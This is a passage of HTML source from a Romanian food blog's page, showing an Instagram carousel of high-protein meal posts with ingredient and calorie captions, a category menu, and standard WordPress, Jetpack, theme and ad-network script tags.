									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												#yoghurtbowl #yoghurtandeverything #bowl #treat #zicemami #highprotein #healthyeating #healthychoices #healthandwellness #healthyhabits #healthyeating #highproteinsnack #highproteinbreakfast #highproteindiet #fitnessfood #cherryinjelly #peanuts #allnutrition #apple #raspberry #pecannuts #pecan #crunchyflakes #butterscotchsyrup #granola #homemadegranola #blueberries #raspberries #raspberry #granola #banana #apple #multiseeds											</div>
										
																					<div class="wpz-insta-date">
												16 ore ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DUD1RTUjZDk/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">1/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18111948754641008" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2019/01/624341600_18303756358285315_2832989628723618544_n.jpg" alt="Cina isi asteapta cuminte randul: paste high protein din linte si naut de la @sammillsoficial, edamame, morcov si mazare la abur, o pulpa de pui ramasa de la pranz, mozzarella high protein de la @lidlromania, patrunjel, seminte si cozi de ceapa verde

#dinner #healthydinnerideas #healthyeating #highproteinmeals #highproteindiet #fitnesseating #fitnessfood #healthymeals #healthyeatingideas #healthyeatinghabits #dinner #cina #chickenandveggies"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Cina isi asteapta cuminte randul: paste high protein din linte si naut de la @sammillsoficial, edamame, morcov si mazare la abur, o pulpa de pui ramasa de la pranz, mozzarella high protein de la @lidlromania, patrunjel, seminte si cozi de ceapa verde

#dinner #healthydinnerideas #healthyeating #highproteinmeals #highproteindiet #fitnesseating #fitnessfood #healthymeals #healthyeatingideas #healthyeatinghabits #dinner #cina #chickenandveggies											</div>
										
																					<div class="wpz-insta-date">
												18 ore ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DUDmhG4Db_A/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">2/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18071724968440174" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2019/01/623867980_18303755839285315_3421507924918193109_n.jpg" alt="Pranzul de azi: pulpa de pui la cuptor cu piure de cartofi cu trufe, broccoli la abur si un pic de parmezan. 🤤 

#lunch #lunchideas #lunchtime #healthyeating #healthyeatingideas #healthyeatinghabits #healthyfood #highproteinmeals #highproteindiet #highproteinlunch #highprotein #fitnessfood"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Pranzul de azi: pulpa de pui la cuptor cu piure de cartofi cu trufe, broccoli la abur si un pic de parmezan. 🤤 

#lunch #lunchideas #lunchtime #healthyeating #healthyeatingideas #healthyeatinghabits #healthyfood #highproteinmeals #highproteindiet #highproteinlunch #highprotein #fitnessfood											</div>
										
																					<div class="wpz-insta-date">
												18 ore ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DUDmHaTDYsL/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">3/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18018344519807344" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2019/01/623470633_18303711406285315_6980701534023195778_n.jpg" alt="Mic dejun: terci cald de ovaz cu proteina, chia, banana, afine, ciocolată neagra, crema de fistic, alune și scortisoara 

#zicemami #porridge #breakfast #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #healthyfood #highproteinbreakfastideas #highproteinporridge #highproteinbreakfast #postworkout #ovaz #tercideovaz #oatmealbowl #oatmeal #oats"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Mic dejun: terci cald de ovaz cu proteina, chia, banana, afine, ciocolată neagra, crema de fistic, alune și scortisoara 

#zicemami #porridge #breakfast #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #healthyfood #highproteinbreakfastideas #highproteinporridge #highproteinbreakfast #postworkout #ovaz #tercideovaz #oatmealbowl #oatmeal #oats											</div>
										
																					<div class="wpz-insta-date">
												23 de ore ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DUDDDfVjdia/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">4/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17846880798648016" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2019/08/624039810_18303615220285315_7948445391471969593_n.jpg" alt="#yoghurtbowl #yoghurtandeverything #bowl #treat #zicemami #highprotein #healthyeating #healthychoices #healthandwellness #healthyhabits #healthyeating #highproteinsnack #highproteinbreakfast #highproteindiet #fitnessfood #cherryinjelly #peanuts #allnutrition #apple #raspberry #pecannuts #pecan #crunchyflakes #butterscotchsyrup #granola #homemadegranola #blueberries #raspberries #raspberry #granola #banana #apple #multiseeds"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												#yoghurtbowl #yoghurtandeverything #bowl #treat #zicemami #highprotein #healthyeating #healthychoices #healthandwellness #healthyhabits #healthyeating #highproteinsnack #highproteinbreakfast #highproteindiet #fitnessfood #cherryinjelly #peanuts #allnutrition #apple #raspberry #pecannuts #pecan #crunchyflakes #butterscotchsyrup #granola #homemadegranola #blueberries #raspberries #raspberry #granola #banana #apple #multiseeds											</div>
										
																					<div class="wpz-insta-date">
												2 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DUBWzebjTAk/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">5/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18111470914561402" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2019/08/623660832_18303614698285315_4928060415295607700_n.jpg" alt="Gata si gustarile pentru maine: chec din mix de la @nosugarshop.ro, budinca high protein de vanilie, gem de visine fara zahar de la @allnutritionro si ciocolata, afine si alune la sotul meu, iar deasupra topping de ciocolata alba cu zmeura, tot de la @allnutritionro 
portia mea are 256 kcal, 21 g de proteine si aproximativ 250 g (deci uriasa!)

#zicemami #healthyeating #highprotein #healthysnack #healthyfood #highproteinmeals #highproteindiet #highproteinrecipes #vanillapudding #highproteinvanillepudding"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Gata si gustarile pentru maine: chec din mix de la @nosugarshop.ro, budinca high protein de vanilie, gem de visine fara zahar de la @allnutritionro si ciocolata, afine si alune la sotul meu, iar deasupra topping de ciocolata alba cu zmeura, tot de la @allnutritionro 
portia mea are 256 kcal, 21 g de proteine si aproximativ 250 g (deci uriasa!)

#zicemami #healthyeating #highprotein #healthysnack #healthyfood #highproteinmeals #highproteindiet #highproteinrecipes #vanillapudding #highproteinvanillepudding											</div>
										
																					<div class="wpz-insta-date">
												2 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DUBV60RDVJO/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">6/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17869266585447609" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2019/08/623249561_18303613315285315_6800535732911035710_n.jpg" alt="Cina asteapta cuminte in casoleta ei: edamame si mix de legume cu orez si somon, pentru culoare - patrunjel, cozi de ceapa verde si susan. 

#zicemami #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #highproteindinner #fitnessfood #healthyfood #salmon #somon"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Cina asteapta cuminte in casoleta ei: edamame si mix de legume cu orez si somon, pentru culoare - patrunjel, cozi de ceapa verde si susan. 

#zicemami #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #highproteindinner #fitnessfood #healthyfood #salmon #somon											</div>
										
																					<div class="wpz-insta-date">
												2 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DUBUNw0jfGW/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">7/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18106818925737948" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2019/08/623415205_18303612781285315_413081449536502346_n.jpg" alt="Pranzul de azi: pulpa de pui la cuptor, broccoli la abur si legume mexicane cu o lingura de orez basmati. Peste toate, un pic de parmezan ras. Pentru ca stiu ca va place sa ma vedeti calculand, aceasta portie generoasa are 440 kcal si 39 g de proteine. Si a fost delicioasa!

#lunch #lunchideas #lunchbreak #zicemami #pranz #pulpadepui #broccoli #veggies #chickenandveggies #highprotein #healthyeating #healthyeatingideas #healthyeatingtips #highproteindiet #highproteinfood"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Pranzul de azi: pulpa de pui la cuptor, broccoli la abur si legume mexicane cu o lingura de orez basmati. Peste toate, un pic de parmezan ras. Pentru ca stiu ca va place sa ma vedeti calculand, aceasta portie generoasa are 440 kcal si 39 g de proteine. Si a fost delicioasa!

#lunch #lunchideas #lunchbreak #zicemami #pranz #pulpadepui #broccoli #veggies #chickenandveggies #highprotein #healthyeating #healthyeatingideas #healthyeatingtips #highproteindiet #highproteinfood											</div>
										
																					<div class="wpz-insta-date">
												2 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DUBTxD2jRp6/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">8/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17910861822145725" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2019/08/623256507_18303566308285315_8355780266764956226_n.jpg" alt="Mic dejun pe fuga - omleta dintr-un ou si 80 g de albus, sunca si mozzarella de la @cristimlactate.ro si doua felii de paine proteica (KB, din @kauflandromania) cu crema de branza light si gem de visine fara zahar de la @allnutritionro  In total? 440 kcal si 38 g de proteina 

#zicemami #healthyliving #healthyliving #healthylifestyle #highproteinmeals #highprotein #highproteindiet #highproteinbreakfast #breakfast #breakfastideas"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Mic dejun pe fuga - omleta dintr-un ou si 80 g de albus, sunca si mozzarella de la @cristimlactate.ro si doua felii de paine proteica (KB, din @kauflandromania) cu crema de branza light si gem de visine fara zahar de la @allnutritionro  In total? 440 kcal si 38 g de proteina 

#zicemami #healthyliving #healthyliving #healthylifestyle #highproteinmeals #highprotein #highproteindiet #highproteinbreakfast #breakfast #breakfastideas											</div>
										
																					<div class="wpz-insta-date">
												2 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DUAldYgjHcq/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">9/9</div>
										</div>
									</div>
								</div>
							</div>
											</div>

					<div class="swiper-button-prev"></div>
					<div class="swiper-button-next"></div>
				</div>
			</div>
		
		<div style="clear:both;"></div>
		<div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                            <div class="widget widget_media_image" id="media_image-3"><img width="300" height="300" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/logo-zice-mami-512x512.jpg?fit=300%2C300&amp;ssl=1" class="image wp-image-11  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/logo-zice-mami-512x512.jpg?resize=512%2C512&amp;ssl=1 512w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/logo-zice-mami-512x512.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/logo-zice-mami-512x512.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/logo-zice-mami-512x512.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="clear"></div></div>                        </div><!-- .column -->

                    
                    <div class="clear"></div>
                </div><!-- .footer-widgets -->

            </div>


        
        
            <div class="footer-menu">
                <div class="menu-footer"><ul id="menu-main-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://zicemami.ro/category/aperitiv/">APERITIV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://zicemami.ro/category/ciorbe/">CIORBE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-469"><a href="https://zicemami.ro/category/fel-principal/">FEL PRINCIPAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://zicemami.ro/category/garnituri/">GARNITURI, SALATE ȘI SOSURI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-474"><a href="https://zicemami.ro/category/deserturi/">DESERTURI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://zicemami.ro/category/mic-dejun/">MIC DEJUN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://zicemami.ro/category/paste/">PASTE ȘI PANIFICAȚIE</a></li>
</ul></div>            </div>

        
        <div class="site-info">

            <span class="copyright">

                 <span>Powered by <a href="https://wordpress.org/" target="_blank">WordPress.</a></span> <span>Foodica WordPress Theme by <a href="https://www.wpzoom.com/" rel="nofollow" target="_blank">WPZOOM.</a></span>            </span>

        </div><!-- .site-info -->
    </footer><!-- #colophon -->

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foodica/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <script data-cfasync="false" type="text/javascript" id="clever-core">
    /* <![CDATA[ */
        (function (document, window) {
            var a, c = document.createElement("script"), f = window.frameElement;

            c.id = "CleverCoreLoader75835";
            c.src = "https://scripts.cleverwebserver.com/f44305f28b2fadf60dd1b55d2b08b341.js";

            c.async = !0;
            c.type = "text/javascript";
            c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
            c.setAttribute("data-callback", "put-your-callback-function-here");
            c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
            c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

            try {
                a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
            } catch (e) {
                a = !1;
            }

            a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
            a.parentNode.insertBefore(c, a);
        })(document, window);
    /* ]]> */
    </script>
    <script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/block-patterns-for-food-bloggers/assets/js/utils.js?ver=1.0.6" id="wpzfbp_utils-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/lazy.js?ver=1768506253" id="zoom-instagram-widget-lazy-load-js"></script>
<script type="text/javascript" id="zoom-instagram-widget-js-extra">
/* <![CDATA[ */
var wpzInstaAjax = {"ajaxurl":"https://zicemami.ro/wp-admin/admin-ajax.php","nonce":"ad68f045ea"};
//# sourceURL=zoom-instagram-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/index.js?ver=2.3.2" id="zoom-instagram-widget-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/foodica-slicknav.min.js?ver=1.2.0" id="slicknav-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/flickity.pkgd.min.js?ver=1.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/foodica-jquery.fitvids.js?ver=1.0.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/superfish.min.js?ver=1.2.0" id="superfish-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/foodica-search_button.js?ver=1.3.1" id="foodica-search_button-js"></script>
<script type="text/javascript" id="foodica-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"index_infinite_load_txt":"Load More...","index_infinite_loading_txt":"Loading..."};
//# sourceURL=foodica-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/foodica-functions.js?ver=1.3.1" id="foodica-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1769543301" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/wpzoom-forms/dist/assets/frontend/js/script.js?ver=1.3.5" id="wpzoom-forms-js-frontend-formblock-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"161226681","post":"10159","tz":"2","srv":"zicemami.ro","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "161226681", "10159" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js" id="eu-cookie-law-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zicemami.ro/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://zicemami.ro/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
